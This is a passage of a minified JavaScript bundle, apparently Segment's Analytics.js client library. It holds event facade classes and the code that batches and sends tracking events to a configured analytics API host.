t=e&&ka.default(r),n=this.integrations();if(n.providers&&n.providers.hasOwnProperty(r)&&(t=n.providers[r]),n.hasOwnProperty(r)){var a=n[r];typeof a=="boolean"?t=a:t=!0}return!!t},D.integrations=function(){return this.obj.integrations||this.proxy("options.providers")||this.options()},D.active=function(){var r=this.proxy("options.active");return r==null&&(r=!0),r},D.anonymousId=function(){return this.field("anonymousId")||this.field("sessionId")},D.sessionId=D.anonymousId,D.groupId=W.proxy("options.groupId"),D.traits=function(r){var e=this.proxy("options.traits")||{},t=this.userId();r=r||{},t&&(e.id=t);for(var n in r)if(Object.prototype.hasOwnProperty.call(r,n)){var a=this[n]==null?this.proxy("options.traits."+n):this[n]();if(a==null)continue;e[r[n]]=a,delete e[n]}return e},D.library=function(){var r=this.proxy("options.library");return r?typeof r=="string"?{name:r,version:null}:r:{name:"unknown",version:null}},D.device=function(){var r=this.proxy("context.device");(typeof r!="object"||r===null)&&(r={});var e=this.library().name;return r.type||(e.indexOf("ios")>-1&&(r.type="ios"),e.indexOf("android")>-1&&(r.type="android")),r},D.userAgent=W.proxy("context.userAgent"),D.timezone=W.proxy("context.timezone"),D.timestamp=W.field("timestamp"),D.channel=W.field("channel"),D.ip=W.proxy("context.ip"),D.userId=W.field("userId"),wa.default(D);function Wt(r){return xe.clone(r)}var it={},Qt={exports:{}};typeof Object.create=="function"?Qt.exports=function(e,t){t&&(e.super_=t,e.prototype=Object.create(t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}))}:Qt.exports=function(e,t){if(t){e.super_=t;var n=function(){};n.prototype=t.prototype,e.prototype=new n,e.prototype.constructor=e}};var be=Qt.exports,Sa=U&&U.__importDefault||function(r){return r&&r.__esModule?r:{default:r}};Object.defineProperty(it,"__esModule",{value:!0}),it.Alias=void 0;var Ia=Sa(be),Zr=te;function J(r,e){Zr.Facade.call(this,r,e)}it.Alias=J,Ia.default(J,Zr.Facade),J.prototype.action=function(){return"alias"},J.prototype.type=J.prototype.action,J.prototype.previousId=function(){return this.field("previousId")||this.field("from")},J.prototype.from=J.prototype.previousId,J.prototype.userId=function(){return this.field("userId")||this.field("to")},J.prototype.to=J.prototype.userId;var at={},Oe={};Object.defineProperty(Oe,"__esModule",{value:!0});var Pa=/.+\@.+\..+/;function Ea(r){return Pa.test(r)}Oe.default=Ea;var Ht=U&&U.__importDefault||function(r){return r&&r.__esModule?r:{default:r}};Object.defineProperty(at,"__esModule",{value:!0}),at.Group=void 0;var xa=Ht(be),Oa=Ht(Oe),Ta=Ht(zt),Te=te;function Jt(r,e){Te.Facade.call(this,r,e)}at.Group=Jt,xa.default(Jt,Te.Facade);var Y=Jt.prototype;Y.action=function(){return"group"},Y.type=Y.action,Y.groupId=Te.Facade.field("groupId"),Y.created=function(){var r=this.proxy("traits.createdAt")||this.proxy("traits.created")||this.proxy("properties.createdAt")||this.proxy("properties.created");if(r)return Ta.default(r)},Y.email=function(){var r=this.proxy("traits.email");if(r)return r;var e=this.groupId();if(Oa.default(e))return e},Y.traits=function(r){var e=this.properties(),t=this.groupId();r=r||{},t&&(e.id=t);for(var n in r)if(Object.prototype.hasOwnProperty.call(r,n)){var a=this[n]==null?this.proxy("traits."+n):this[n]();if(a==null)continue;e[r[n]]=a,delete e[n]}return e},Y.name=Te.Facade.proxy("traits.name"),Y.industry=Te.Facade.proxy("traits.industry"),Y.employees=Te.Facade.proxy("traits.employees"),Y.properties=function(){return this.field("traits")||this.field("properties")||{}};var Fe={},ot=U&&U.__importDefault||function(r){return r&&r.__esModule?r:{default:r}};Object.defineProperty(Fe,"__esModule",{value:!0}),Fe.Identify=void 0;var re=te,Ce=ot(tt),Ca=ot(be),Ma=ot(Oe),Xr=ot(zt),we=function(r){return r.trim()};function Yt(r,e){re.Facade.call(this,r,e)}Fe.Identify=Yt,Ca.default(Yt,re.Facade);var N=Yt.prototype;N.action=function(){return"identify"},N.type=N.action,N.traits=function(r){var e=this.field("traits")||{},t=this.userId();r=r||{},t&&(e.id=t);for(var n in r){var a=this[n]==null?this.proxy("traits."+n):this[n]();a!=null&&(e[r[n]]=a,n!==r[n]&&delete e[n])}return e},N.email=function(){var r=this.proxy("traits.email");if(r)return r;var e=this.userId();if(Ma.default(e))return e},N.created=function(){var r=this.proxy("traits.created")||this.proxy("traits.createdAt");if(r)return Xr.default(r)},N.companyCreated=function(){var r=this.proxy("traits.company.created")||this.proxy("traits.company.createdAt");if(r)return Xr.default(r)},N.companyName=function(){return this.proxy("traits.company.name")},N.name=function(){var r=this.proxy("traits.name");if(typeof r=="string")return we(r);var e=this.firstName(),t=this.lastName();if(e&&t)return we(e+" "+t)},N.firstName=function(){var r=this.proxy("traits.firstName");if(typeof r=="string")return we(r);var e=this.proxy("traits.name");if(typeof e=="string")return we(e).split(" ")[0]},N.lastName=function(){var r=this.proxy("traits.lastName");if(typeof r=="string")return we(r);var e=this.proxy("traits.name");if(typeof e=="string"){var t=we(e).indexOf(" ");if(t!==-1)return we(e.substr(t+1))}},N.uid=function(){return this.userId()||this.username()||this.email()},N.description=function(){return this.proxy("traits.description")||this.proxy("traits.background")},N.age=function(){var r=this.birthday(),e=Ce.default(this.traits(),"age");if(e!=null)return e;if(r instanceof Date){var t=new Date;return t.getFullYear()-r.getFullYear()}},N.avatar=function(){var r=this.traits();return Ce.default(r,"avatar")||Ce.default(r,"photoUrl")||Ce.default(r,"avatarUrl")},N.position=function(){var r=this.traits();return Ce.default(r,"position")||Ce.default(r,"jobTitle")},N.username=re.Facade.proxy("traits.username"),N.website=re.Facade.one("traits.website"),N.websites=re.Facade.multi("traits.website"),N.phone=re.Facade.one("traits.phone"),N.phones=re.Facade.multi("traits.phone"),N.address=re.Facade.proxy("traits.address"),N.gender=re.Facade.proxy("traits.gender"),N.birthday=re.Facade.proxy("traits.birthday");var Me={},Zt=U&&U.__importDefault||function(r){return r&&r.__esModule?r:{default:r}};Object.defineProperty(Me,"__esModule",{value:!0}),Me.Track=void 0;var ja=Zt(be),F=te,Ra=Fe,Da=Zt(Oe),en=Zt(tt);function Xt(r,e){F.Facade.call(this,r,e)}Me.Track=Xt,ja.default(Xt,F.Facade);var C=Xt.prototype;C.action=function(){return"track"},C.type=C.action,C.event=F.Facade.field("event"),C.value=F.Facade.proxy("properties.value"),C.category=F.Facade.proxy("properties.category"),C.id=F.Facade.proxy("properties.id"),C.productId=function(){return this.proxy("properties.product_id")||this.proxy("properties.productId")},C.promotionId=function(){return this.proxy("properties.promotion_id")||this.proxy("properties.promotionId")},C.cartId=function(){return this.proxy("properties.cart_id")||this.proxy("properties.cartId")},C.checkoutId=function(){return this.proxy("properties.checkout_id")||this.proxy("properties.checkoutId")},C.paymentId=function(){return this.proxy("properties.payment_id")||this.proxy("properties.paymentId")},C.couponId=function(){return this.proxy("properties.coupon_id")||this.proxy("properties.couponId")},C.wishlistId=function(){return this.proxy("properties.wishlist_id")||this.proxy("properties.wishlistId")},C.reviewId=function(){return this.proxy("properties.review_id")||this.proxy("properties.reviewId")},C.orderId=function(){return this.proxy("properties.id")||this.proxy("properties.order_id")||this.proxy("properties.orderId")},C.sku=F.Facade.proxy("properties.sku"),C.tax=F.Facade.proxy("properties.tax"),C.name=F.Facade.proxy("properties.name"),C.price=F.Facade.proxy("properties.price"),C.total=F.Facade.proxy("properties.total"),C.repeat=F.Facade.proxy("properties.repeat"),C.coupon=F.Facade.proxy("properties.coupon"),C.shipping=F.Facade.proxy("properties.shipping"),C.discount=F.Facade.proxy("properties.discount"),C.shippingMethod=function(){return this.proxy("properties.shipping_method")||this.proxy("properties.shippingMethod")},C.paymentMethod=function(){return this.proxy("properties.payment_method")||this.proxy("properties.paymentMethod")},C.description=F.Facade.proxy("properties.description"),C.plan=F.Facade.proxy("properties.plan"),C.subtotal=function(){var r=en.default(this.properties(),"subtotal"),e=this.total()||this.revenue();if(r)return r;if(!e)return 0;if(this.total()){var t=this.tax();t&&(e-=t),t=this.shipping(),t&&(e-=t),t=this.discount(),t&&(e+=t)}return e},C.products=function(){var r=this.properties(),e=en.default(r,"products");return Array.isArray(e)?e.filter(function(t){return t!==null}):[]},C.quantity=function(){var r=this.obj.properties||{};return r.quantity||1},C.currency=function(){var r=this.obj.properties||{};return r.currency||"USD"},C.referrer=function(){return this.proxy("context.referrer.url")||this.proxy("context.page.referrer")||this.proxy("properties.referrer")},C.query=F.Facade.proxy("options.query"),C.properties=function(r){var e=this.field("properties")||{};r=r||{};for(var t in r)if(Object.prototype.hasOwnProperty.call(r,t)){var n=this[t]==null?this.proxy("properties."+t):this[t]();if(n==null)continue;e[r[t]]=n,delete e[t]}return e},C.username=function(){return this.proxy("traits.username")||this.proxy("properties.username")||this.userId()||this.sessionId()},C.email=function(){var r=this.proxy("traits.email")||this.proxy("properties.email")||this.proxy("options.traits.email");if(r)return r;var e=this.userId();if(Da.default(e))return e},C.revenue=function(){var r=this.proxy("properties.revenue"),e=this.event(),t=/^[ _]?completed[ _]?order[ _]?|^[ _]?order[ _]?completed[ _]?$/i;return!r&&e&&e.match(t)&&(r=this.proxy("properties.total")),Na(r)},C.cents=function(){var r=this.revenue();return typeof r!="number"?this.value()||0:r*100},C.identify=function(){var r=this.json();return r.traits=this.traits(),new Ra.Identify(r,this.opts)};function Na(r){if(r){if(typeof r=="number")return r;if(typeof r=="string"&&(r=r.replace(/\$/g,""),r=parseFloat(r),!isNaN(r)))return r}}var Ke={},tn=U&&U.__importDefault||function(r){return r&&r.__esModule?r:{default:r}};Object.defineProperty(Ke,"__esModule",{value:!0}),Ke.Page=void 0;var Ba=tn(be),ke=te,Ua=Me,La=tn(Oe);function er(r,e){ke.Facade.call(this,r,e)}Ke.Page=er,Ba.default(er,ke.Facade);var q=er.prototype;q.action=function(){return"page"},q.type=q.action,q.category=ke.Facade.field("category"),q.name=ke.Facade.field("name"),q.title=ke.Facade.proxy("properties.title"),q.path=ke.Facade.proxy("properties.path"),q.url=ke.Facade.proxy("properties.url"),q.referrer=function(){return this.proxy("context.referrer.url")||this.proxy("context.page.referrer")||this.proxy("properties.referrer")},q.properties=function(r){var e=this.field("properties")||{},t=this.category(),n=this.name();r=r||{},t&&(e.category=t),n&&(e.name=n);for(var a in r)if(Object.prototype.hasOwnProperty.call(r,a)){var i=this[a]==null?this.proxy("properties."+a):this[a]();if(i==null)continue;e[r[a]]=i,a!==r[a]&&delete e[a]}return e},q.email=function(){var r=this.proxy("context.traits.email")||this.proxy("properties.email");if(r)return r;var e=this.userId();if(La.default(e))return e},q.fullName=function(){var r=this.category(),e=this.name();return e&&r?r+" "+e:e},q.event=function(r){return r?"Viewed "+r+" Page":"Loaded a Page"},q.track=function(r){var e=this.json();return e.event=this.event(r),e.timestamp=this.timestamp(),e.properties=this.properties(),new Ua.Track(e,this.opts)};var st={},Fa=U&&U.__importDefault||function(r){return r&&r.__esModule?r:{default:r}};Object.defineProperty(st,"__esModule",{value:!0}),st.Screen=void 0;var Ka=Fa(be),rn=Ke,$a=Me;function Ae(r,e){rn.Page.call(this,r,e)}st.Screen=Ae,Ka.default(Ae,rn.Page),Ae.prototype.action=function(){return"screen"},Ae.prototype.type=Ae.prototype.action,Ae.prototype.event=function(r){return r?"Viewed "+r+" Screen":"Loaded a Screen"},Ae.prototype.track=function(r){var e=this.json();return e.event=this.event(r),e.timestamp=this.timestamp(),e.properties=this.properties(),new $a.Track(e,this.opts)};var ut={},Va=U&&U.__importDefault||function(r){return r&&r.__esModule?r:{default:r}};Object.defineProperty(ut,"__esModule",{value:!0}),ut.Delete=void 0;var za=Va(be),nn=te;function tr(r,e){nn.Facade.call(this,r,e)}ut.Delete=tr,za.default(tr,nn.Facade),tr.prototype.type=function(){return"delete"},function(r){var e=U&&U.__assign||function(){return e=Object.assign||function(l){for(var f,d=1,h=arguments.length;d<h;d++){f=arguments[d];for(var v in f)Object.prototype.hasOwnProperty.call(f,v)&&(l[v]=f[v])}return l},e.apply(this,arguments)};Object.defineProperty(r,"__esModule",{value:!0}),r.Delete=r.Screen=r.Page=r.Track=r.Identify=r.Group=r.Alias=r.Facade=void 0;var t=te;Object.defineProperty(r,"Facade",{enumerable:!0,get:function(){return t.Facade}});var n=it;Object.defineProperty(r,"Alias",{enumerable:!0,get:function(){return n.Alias}});var a=at;Object.defineProperty(r,"Group",{enumerable:!0,get:function(){return a.Group}});var i=Fe;Object.defineProperty(r,"Identify",{enumerable:!0,get:function(){return i.Identify}});var s=Me;Object.defineProperty(r,"Track",{enumerable:!0,get:function(){return s.Track}});var o=Ke;Object.defineProperty(r,"Page",{enumerable:!0,get:function(){return o.Page}});var u=st;Object.defineProperty(r,"Screen",{enumerable:!0,get:function(){return u.Screen}});var c=ut;Object.defineProperty(r,"Delete",{enumerable:!0,get:function(){return c.Delete}}),r.default=e(e({},t.Facade),{Alias:n.Alias,Group:a.Group,Identify:i.Identify,Track:s.Track,Page:o.Page,Screen:u.Screen,Delete:c.Delete})}(L);function ct(r,e){var t=new L.Facade(r,e);return r.type==="track"&&(t=new L.Track(r,e)),r.type==="identify"&&(t=new L.Identify(r,e)),r.type==="page"&&(t=new L.Page(r,e)),r.type==="alias"&&(t=new L.Alias(r,e)),r.type==="group"&&(t=new L.Group(r,e)),r.type==="screen"&&(t=new L.Screen(r,e)),Object.defineProperty(t,"obj",{value:r,writable:!0}),t}var qa=function(r){var e=!1;window.addEventListener("pagehide",function(){e||(e=!0,r(e))}),document.addEventListener("visibilitychange",function(){if(document.visibilityState=="hidden"){if(e)return;e=!0}else e=!1;r(e)})},an=function(r){$(e,r);function e(t,n){var a=r.call(this,t)||this;return a.retryTimeout=n,a.name="RateLimitError",a}return e}(Error),Ga=500,Wa=64;function rr(r){var e=encodeURI(JSON.stringify(r)).split(/%..|./).length-1;return e/1024}function Qa(r){return rr(r)>=Ga-50}function Ha(r){return rr(r)>=Wa-10}function Ja(r){var e=[],t=0;return r.forEach(function(n){var a=rr(e[t]);a>=64&&t++,e[t]?e[t].push(n):e[t]=[n]}),e}function Ya(r,e){var t,n,a=[],i=!1,s=(t=e?.size)!==null&&t!==void 0?t:10,o=(n=e?.timeout)!==null&&n!==void 0?n:5e3,u=0;function c(v){var m;if(v.length!==0){var p=(m=v[0])===null||m===void 0?void 0:m.writeKey,y=v.map(function(g){var w=g;w.sentAt;var k=wr(w,["sentAt"]);return k});return He("https://".concat(r,"/b"),{keepalive:e?.keepalive||i,headers:{"Content-Type":"text/plain"},method:"post",body:JSON.stringify({writeKey:p,batch:y,sentAt:new Date().toISOString()})}).then(function(g){var w;if(g.status>=500)throw new Error("Bad response from server: ".concat(g.status));if(g.status===429){var k=(w=g.headers)===null||w===void 0?void 0:w.get("x-ratelimit-reset"),A=typeof k=="string"?parseInt(k)*1e3:o;throw new an("Rate limit exceeded: ".concat(g.status),A)}})}}function l(v){var m;return v===void 0&&(v=1),_(this,void 0,void 0,function(){var p;return S(this,function(y){return a.length?(p=a,a=[],[2,(m=c(p))===null||m===void 0?void 0:m.catch(function(g){var w,k=H.system();k.log("error","Error sending batch",g),v<=((w=e?.maxRetries)!==null&&w!==void 0?w:10)&&(g.name==="RateLimitError"&&(u=g.retryTimeout),a.push.apply(a,p),a.map(function(A){if("_metadata"in A){var I=A;I._metadata=b(b({},I._metadata),{retryCount:v})}}),d(v+1))})]):[2]})})}var f;function d(v){v===void 0&&(v=1),!f&&(f=setTimeout(function(){f=void 0,l(v).catch(console.error)},u||o),u=0)}qa(function(v){if(i=v,i&&a.length){var m=Ja(a).map(c);Promise.all(m).catch(console.error)}});function h(v,m){return _(this,void 0,void 0,function(){var p;return S(this,function(y){return a.push(m),p=a.length>=s||Qa(a)||e?.keepalive&&Ha(a),[2,p||i?l():d()]})})}return{dispatch:h}}function Za(r){function e(t,n){return He(t,{keepalive:r?.keepalive,headers:{"Content-Type":"text/plain"},method:"post",body:JSON.stringify(n)}).then(function(a){var i;if(a.status>=500)throw new Error("Bad response from server: ".concat(a.status));if(a.status===429){var s=(i=a.headers)===null||i===void 0?void 0:i.get("x-ratelimit-reset"),o=s?parseInt(s)*1e3:5e3;throw new an("Rate limit exceeded: ".concat(a.status),o)}})}return{dispatch:e}}function Xa(r,e,t,n,a){var i,s=r.user();delete e.options,e.writeKey=t?.apiKey,e.userId=e.userId||s.id(),e.anonymousId=e.anonymousId||s.anonymousId(),e.sentAt=new Date;var o=r.queue.failedInitializations||[];o.length>0&&(e._metadata={failedInitializations:o}),a!=null&&(a.attempts>1&&(e._metadata=b(b({},e._metadata),{retryCount:a.attempts})),a.attempts++);var u=[],c=[];for(var l in n){var f=n[l];l==="Segment.io"&&u.push(l),f.bundlingStatus==="bundled"&&u.push(l),f.bundlingStatus==="unbundled"&&c.push(l)}for(var d=0,h=t?.unbundledIntegrations||[];d<h.length;d++){var v=h[d];c.includes(v)||c.push(v)}var m=(i=t?.maybeBundledConfigIds)!==null&&i!==void 0?i:{},p=[];return u.sort().forEach(function(y){var g;((g=m[y])!==null&&g!==void 0?g:[]).forEach(function(w){p.push(w)})}),t?.addBundledMetadata!==!1&&(e._metadata=b(b({},e._metadata),{bundled:u.sort(),unbundled:c.sort(),bundledIds:p})),e}var on=function(r,e){return _(void 0,void 0,void 0,function(){var t;return S(this,function(n){return t=function(a){return _(void 0,void 0,void 0,function(){var i;return S(this,function(s){switch(s.label){case 0:return r(a)?(i=t,[4,e()]):[3,2];case 1:return[2,i.apply(void 0,[s.sent()])];case 2:return[2]}})})},[2,t(void 0)]})})};function eo(r,e){return _(this,void 0,void 0,function(){var t,n=this;return S(this,function(a){switch(a.label){case 0:return t=[],ce()?[2,e]:[4,on(function(){return e.length>0&&!ce()},function(){return _(n,void 0,void 0,function(){var i,s,o;return S(this,function(u){switch(u.label){case 0:return i=e.pop(),i?[4,ye(i,r)]:[2];case 1:return s=u.sent(),o=s instanceof H,o||t.push(i),[2]}})})})];case 1:return a.sent(),t.map(function(i){return e.pushWithBackoff(i)}),[2,e]}})})}function je(r,e,t,n){var a=this;r||setTimeout(function(){return _(a,void 0,void 0,function(){var i,s;return S(this,function(o){switch(o.label){case 0:return i=!0,[4,eo(t,e)];case 1:return s=o.sent(),i=!1,e.todo>0&&n(i,s,t,n),[2]}})})},Math.random()*5e3)}function to(r,e){var t,n,a,i,s=r.user();return e.previousId=(a=(n=(t=e.previousId)!==null&&t!==void 0?t:e.from)!==null&&n!==void 0?n:s.id())!==null&&a!==void 0?a:s.anonymousId(),e.userId=(i=e.userId)!==null&&i!==void 0?i:e.to,delete e.from,delete e.to,e}var ro=function(r){return r.name==="Segment.io"};function no(r,e,t){var n,a,i;window.addEventListener("pagehide",function(){o.push.apply(o,Array.from(u)),u.clear()});var s=(n=e?.apiKey)!==null&&n!==void 0?n:"",o=r.options.disableClientPersistence?new qe(r.queue.queue.maxAttempts,[]):new Ze(r.queue.queue.maxAttempts,"".concat(s,":dest-Segment.io")),u=new Set,c=!1,l=(a=e?.apiHost)!==null&&a!==void 0?a:Er,f=(i=e?.protocol)!==null&&i!==void 0?i:"https",d="".concat(f,"://").concat(l),h=e?.deliveryStrategy,v=h?.strategy==="batching"?Ya(l,h.config):Za(h?.config);function m(y){return _(this,void 0,void 0,function(){var g,w;return S(this,function(k){return ce()?(o.push(y),je(c,o,p,je),[2,y]):(u.add(y),g=y.event.type.charAt(0),w=ct(y.event).json(),y.event.type==="track"&&delete w.traits,y.event.type==="alias"&&(w=to(r,w)),[2,v.dispatch("".concat(d,"/").concat(g),Xa(r,w,e,t,y)).then(function(){return y}).catch(function(A){if(y.log("error","Error sending event",A),A.name==="RateLimitError"){var I=A.retryTimeout;o.pushWithBackoff(y,I)}else o.pushWithBackoff(y);return je(c,o,p,je),y}).finally(function(){u.delete(y)})])})})}var p={metadata:{writeKey:s,apiHost:l,protocol:f},name:"Segment.io",type:"destination",version:"0.1.0",isLoaded:function(){return!0},load:function(){return Promise.resolve()},track:m,identify:m,page:m,alias:m,group:m,screen:m};return o.todo&&je(c,o,p,je),p}var fe="This is being deprecated and will be not be available in future releases of Analytics JS",nr=xt(),ir=nr?.analytics;function io(r,e,t){e===void 0&&(e=!1),t===void 0&&(t=!1);var n=e?10:1,a=t?new qe(n,[]):new Ze(n,r);return new Vi(a)}var ao=function(){function r(e,t){var n;this.timeout=300,this._getSegmentPluginMetadata=function(){var a;return(a=t.plugins.find(ro))===null||a===void 0?void 0:a.metadata},this.writeKey=e.writeKey,this.cdnSettings=(n=e.cdnSettings)!==null&&n!==void 0?n:{integrations:{},edgeFunction:{}},this.cdnURL=e.cdnURL}return Object.defineProperty(r.prototype,"apiHost",{get:function(){var e,t;return(t=(e=this._getSegmentPluginMetadata)===null||e===void 0?void 0:e.call(this))===null||t===void 0?void 0:t.apiHost},enumerable:!1,configurable:!0}),r}();function ne(){console.warn(fe)}var sn=function(r){$(e,r);function e(t,n,a,i,s){var o=this,u,c;o=r.call(this)||this,o._debug=!1,o.initialized=!1,o.user=function(){return o._user},o.init=o.initialize.bind(o),o.log=ne,o.addIntegrationMiddleware=ne,o.listeners=ne,o.addEventListener=ne,o.removeAllListeners=ne,o.removeListener=ne,o.removeEventListener=ne,o.hasListeners=ne,o.add=ne,o.addIntegration=ne;var l=n?.cookie,f=(u=n?.disableClientPersistence)!==null&&u!==void 0?u:!1;o.queue=a??io("".concat(t.writeKey,":event-queue"),n?.retryQueue,f),o.settings=new ao(t,o.queue);var d=n?.storage;return o._universalStorage=o.createStore(f,d,l),o._user=i??new Fr(b({persist:!f,storage:n?.storage},n?.user),l).load(),o._group=s??new Ji(b({persist:!f,storage:n?.storage},n?.group),l).load(),o.eventFactory=new Ui(o._user),o.integrations=(c=n?.integrations)!==null&&c!==void 0?c:{},o.options=n??{},Ct(o),o}return e.prototype.createStore=function(t,n,a){return t?new me([new jt]):n&&Ur(n)?new me(Dt(Lr(n.stores,a))):new me(Dt([z.LocalStorage,{name:z.Cookie,settings:a},z.Memory]))},Object.defineProperty(e.prototype,"storage",{get:function(){return this._universalStorage},enumerable:!1,configurable:!0}),e.prototype.track=function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];return _(this,void 0,void 0,function(){var a,i,s,o,u,c,l,f=this;return S(this,function(d){return a=Pe(t),i=Pi.apply(void 0,t),s=i[0],o=i[1],u=i[2],c=i[3],l=this.eventFactory.track(s,o,u,this.integrations,a),[2,this._dispatch(l,c).then(function(h){return f.emit("track",s,h.event.properties,h.event.options),h})]})})},e.prototype.page=function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];return _(this,void 0,void 0,function(){var a,i,s,o,u,c,l,f,d=this;return S(this,function(h){return a=Pe(t),i=_r.apply(void 0,t),s=i[0],o=i[1],u=i[2],c=i[3],l=i[4],f=this.eventFactory.page(s,o,u,c,this.integrations,a),[2,this._dispatch(f,l).then(function(v){return d.emit("page",s,o,v.event.properties,v.event.options),v})]})})},e.prototype.identify=function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];return _(this,void 0,void 0,function(){var a,i,s,o,u,c,l,f=this;return S(this,function(d){return a=Pe(t),i=Sr(this._user).apply(void 0,t),s=i[0],o=i[1],u=i[2],c=i[3],this._user.identify(s,o),l=this.eventFactory.identify(this._user.id(),this._user.traits(),u,this.integrations,a),[2,this._dispatch(l,c).then(function(h){return f.emit("identify",h.event.userId,h.event.traits,h.event.options),h})]})})},e.prototype.group=function(){for(var t=this,n=[],a=0;a<arguments.length;a++)n[a]=arguments[a];var i=Pe(n);if(n.length===0)return this._group;var s=Sr(this._group).apply(void 0,n),o=s[0],u=s[1],c=s[2],l=s[3];this._group.identify(o,u);var f=this._group.id(),d=this._group.traits(),h=this.eventFactory.group(f,d,c,this.integrations,i);return this._dispatch(h,l).then(function(v){return t.emit("group",v.event.groupId,v.event.traits,v.event.options),v})},e.prototype.alias=function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];return _(this,void 0,void 0,function(){var a,i,s,o,u,c,l,f=this;return S(this,function(d){return a=Pe(t),i=Ei.apply(void 0,t),s=i[0],o=i[1],u=i[2],c=i[3],l=this.eventFactory.alias(s,o,u,this.integrations,a),[2,this._dispatch(l,c).then(function(h){return f.emit("alias",s,o,h.event.options),h})]})})},e.prototype.screen=function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];return _(this,void 0,void 0,function(){var a,i,s,o,u,c,l,f,d=this;return S(this,function(h){return a=Pe(t),i=_r.apply(void 0,t),s=i[0],o=i[1],u=i[2],c=i[3],l=i[4],f=this.eventFactory.screen(s,o,u,c,this.integrations,a),[2,this._dispatch(f,l).then(function(v){return d.emit("screen",s,o,v.event.properties,v.event.options),v})]})})},e.prototype.trackClick=function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];return _(this,void 0,void 0,function(){var a,i;return S(this,function(s){switch(s.label){case 0:return[4,Promise.resolve().then(()=>pt)];case 1:return a=s.sent(),[2,(i=a.link).call.apply(i,B([this],t,!1))]}})})},e.prototype.trackLink=function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];return _(this,void 0,void 0,function(){var a,i;return S(this,function(s){switch(s.label){case 0:return[4,Promise.resolve().then(()=>pt)];case 1:return a=s.sent(),[2,(i=a.link).call.apply(i,B([this],t,!1))]}})})},e.prototype.trackSubmit=function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];return _(this,void 0,void 0,function(){var a,i;return S(this,function(s){switch(s.label){case 0:return[4,Promise.resolve().then(()=>pt)];case 1:return a=s.sent(),[2,(i=a.form).call.apply(i,B([this],t,!1))]}})})},e.prototype.trackForm=function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];return _(this,void 0,void 0,function(){var a,i;return S(this,function(s){switch(s.label){case 0:return[4,Promise.resolve().then(()=>pt)];case 1:return a=s.sent(),[2,(i=a.form).call.apply(i,B([this],t,!1))]}})})},e.prototype.register=function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];return _(this,void 0,void 0,function(){var a,i,s=this;return S(this,function(o){switch(o.label){case 0:return a=H.system(),i=t.map(function(u){return s.queue.register(a,u,s)}),[4,Promise.all(i)];case 1:return o.sent(),[2,a]}})})},e.prototype.deregister=function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];return _(this,void 0,void 0,function(){var a,i,s=this;return S(this,function(o){switch(o.label){case 0:return a=H.system(),i=t.map(function(u){var c=s.queue.plugins.find(function(l){return l.name===u});if(c)return s.queue.deregister(a,c,s);a.log("warn","plugin ".concat(u," not found"))}),[4,Promise.all(i)];case 1:return o.sent(),[2,a]}})})},e.prototype.debug=function(t){return t===!1&&localStorage.getItem("debug")&&localStorage.removeItem("debug"),this._debug=t,this},e.prototype.reset=function(){this._user.reset(),this._group.reset(),this.emit("reset")},e.prototype.timeout=function(t){this.settings.timeout=t},e.prototype._dispatch=function(t,n){return _(this,void 0,void 0,function(){var a;return S(this,function(i){return a=new H(t),ce()&&!this.options.retryQueue?[2,a]:[2,Ii(a,this.queue,this,{callback:n,debug:this._debug,timeout:this.settings.timeout})]})})},e.prototype.addSourceMiddleware=function(t){return _(this,void 0,void 0,function(){var n=this;return S(this,function(a){switch(a.label){case 0:return[4,this.queue.criticalTasks.run(function(){return _(n,void 0,void 0,function(){var i,s,o;return S(this,function(u){switch(u.label){case 0:return[4,Promise.resolve().then(()=>Ao)];case 1:return i=u.sent().sourceMiddlewarePlugin,s={},this.queue.plugins.forEach(function(c){if(c.type==="destination")return s[c.name]=!0}),o=i(t,s),[4,this.register(o)];case 2:return u.sent(),[2]}})})})];case 1:return a.sent(),[2,this]}})})},e.prototype.addDestinationMiddleware=function(t){for(var n=[],a=1;a<arguments.length;a++)n[a-1]=arguments[a];return this.queue.plugins.filter(Li).forEach(function(i){(t==="*"||i.name.toLowerCase()===t.toLowerCase())&&i.addMiddleware.apply(i,n)}),Promise.resolve(this)},e.prototype.setAnonymousId=function(t){return this._user.anonymousId(t)},e.prototype.queryString=function(t){return _(this,void 0,void 0,function(){var n;return S(this,function(a){switch(a.label){case 0:return this.options.useQueryString===!1?[2,[]]:[4,Promise.resolve().then(()=>dc)];case 1:return n=a.sent().queryString,[2,n(this,t)]}})})},e.prototype.use=function(t){return t(this),this},e.prototype.ready=function(t){return t===void 0&&(t=function(n){return n}),_(this,void 0,void 0,function(){return S(this,function(n){return[2,Promise.all(this.queue.plugins.map(function(a){return a.ready?a.ready():Promise.resolve()})).then(function(a){return t(a),a})]})})},e.prototype.noConflict=function(){return console.warn(fe),Zi(ir??this),this},e.prototype.normalize=function(t){return console.warn(fe),this.eventFactory.normalize(t)},Object.defineProperty(e.prototype,"failedInitializations",{get:function(){return console.warn(fe),this.queue.failedInitializations},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"VERSION",{get:function(){return Je},enumerable:!1,configurable:!0}),e.prototype.initialize=function(t,n){return _(this,void 0,void 0,function(){return S(this,function(a){return console.warn(fe),[2,Promise.resolve(this)]})})},e.prototype.pageview=function(t){return _(this,void 0,void 0,function(){return S(this,function(n){switch(n.label){case 0:return console.warn(fe),[4,this.page({path:t})];case 1:return n.sent(),[2,this]}})})},Object.defineProperty(e.prototype,"plugins",{get:function(){var t;return console.warn(fe),(t=this._plugins)!==null&&t!==void 0?t:{}},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"Integrations",{get:function(){console.warn(fe);var t=this.queue.plugins.filter(function(n){return n.type==="destination"}).reduce(function(n,a){var i="".concat(a.name.toLowerCase().replace(".","").split(" ").join("-"),"Integration"),s=window[i];if(!s)return n;var o=s.Integration;return o?(n[a.name]=o,n):(n[a.name]=s,n)},{});return t},enumerable:!1,configurable:!0}),e.prototype.push=function(t){var 